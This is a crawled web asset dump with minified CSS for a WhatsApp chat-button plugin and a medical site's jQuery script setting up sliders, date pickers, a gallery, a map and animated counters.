.joinchat__button{right:auto;left:8px;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__button{flex-direction:row}.joinchat__button__open{width:var(--btn);height:var(--btn);background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z'/%3E%3C/svg%3E") 50% no-repeat;background-size:60%}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__image{position:absolute;top:1px;right:1px;width:calc(var(--btn) - 2px);height:calc(var(--btn) - 2px);border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img{display:block;width:100%;height:100%;object-fit:cover}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--image .joinchat__button__image{opacity:1;animation:none}.joinchat--chatbox .joinchat__button__image{display:none}.joinchat__button__send{display:none;width:var(--btn);height:var(--btn);max-width:var(--btn);padding:12px 11px 12px 13px;margin:0;flex-shrink:0}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;font-weight:600;line-height:var(--btn);white-space:nowrap;opacity:0;overflow:hidden;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:200px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__button__sendtext{padding:0 24px 0 4px}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:14px;right:76px;max-width:calc(100vw - 105px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));transform:translateZ(0);pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:76px}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;min-height:170px;max-height:calc(100vh - var(--bottom) - var(--sep));border-radius:32px;background:transparent;box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:opacity .4s ease-out,transform 0ms linear .3s}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:opacity .2s ease-out,transform 0ms linear}.joinchat--left .joinchat__box{right:auto;left:0}.joinchat__header{position:relative;flex-shrink:0;height:var(--header);line-height:var(--header);padding:0 26px;margin:0;background:var(--color);text-align:left}[dir=rtl] .joinchat__header{text-align:right}.joinchat--dark .joinchat__header{background:var(--dark)}.joinchat__copy{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentColor;opacity:.8}.joinchat__copy svg{display:inline-block;width:auto;height:18px;vertical-align:-26%}a.joinchat__copy:active,a.joinchat__copy:hover{color:inherit!important;text-decoration:none!important;opacity:.9}.joinchat__close{position:absolute;top:50%;right:24px;width:34px;height:34px;margin-top:-16px;border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px;cursor:pointer;transition:background-color .3s ease-out;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{padding:20px 0 70px;padding-bottom:calc(var(--btn) + 10px);background:#fff linear-gradient(0deg,var(--bg),var(--bg));overflow-x:hidden;overflow-y:auto;will-change:scroll-position}.joinchat__box__scroll::-webkit-scrollbar{width:5px;background:transparent}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:3px;background:transparent}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat--blur .joinchat__box__scroll{background:rgba(var(--rgb),.2);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.joinchat--dark .joinchat__box__scroll{background:#1a1a1a}@supports (-webkit-overflow-scrolling:touch){.joinchat__box__scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__close{margin-top:-14px;width:28px;height:28px}.joinchat__box__scroll{padding-top:15px}}@media (color-index:48){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}.joinchat__message{position:relative;min-height:60px;padding:17px 20px;margin:0 26px 26px;border-radius:32px;background:#fff;color:#4a4a4a;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:20px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak);clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak)}.joinchat--dark .joinchat__message{background:#505050;color:#d8d8d8}@media (color-index:48){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleY(1)}25%,to{opacity:0;transform:scaleY(1)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js
body_size: 610
content:
// JavaScript Document
$(document).ready(function() {
	'use strict';
    //main slider
    if ($('#main-slider').length) {
        $('#main-slider').owlCarousel({
            loop: true,
            nav: false,
            autoplay:true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    //Testimonial Slider
    if ($('#testimonial-slider').length) {
        $('#testimonial-slider').owlCarousel({
            loop: true,
            nav: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    if ($('.eventcountdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear() + 1, 1 - 1, 26);
        $('.eventcountdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }
    //Team Slider
    if ($('#team-slider').length) {
        $('#team-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //Team Slider
    if ($('#rpro-slider').length) {
        $('#rpro-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //date picker
    if ($('#datetimepicker1').length) {
        $('#datetimepicker1').datetimepicker();
    }
    //date picker
    if ($('#datetimepicker3').length) {
        $('#datetimepicker3').datetimepicker({
            format: 'LT'
        });
    }
    //sidemenu
    $("#menu-close").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    $("#menu-toggle").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    // Preety Photo
    if ($('.gallery').length) {
        $("area[data-rel^='prettyPhoto']").prettyPhoto();
        $(".gallery:first a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'normal',
            theme: 'light_square',
            slideshow: 3000,
            autoplay_slideshow: false
        });
        $(".gallery:gt(0) a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'fast',
            slideshow: 10000,
            hideflash: true
        });
    } // Preety Photo End
    // Google Map
    if ($('#map_canvas').length) {
        $('#map_canvas').mapit();
    }
}) //end
$(document).ready(function() {
    "use strict";
    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function() {
                count($this)
            }, 50);
        }
    }
    if ($('.stat-count').length) {
        $(".stat-count").each(function() {
            $(this).data('count', parseInt($(this).html(), 10));
            $(this).html('0');
            count($(this));
        });
    }
});